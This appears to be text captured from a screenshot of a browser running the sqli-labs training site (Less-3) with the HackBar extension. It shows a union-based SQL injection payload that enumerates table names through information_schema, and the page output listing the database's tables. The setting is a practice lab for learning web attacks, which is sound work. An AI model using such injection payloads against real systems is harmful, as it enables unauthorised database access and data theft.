 172.16.43.117/sql/Less-3/?id=-1') union select 1,2,group_concat(table_name) fro
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog丨励志为...
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://172.16.43.117/sql/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All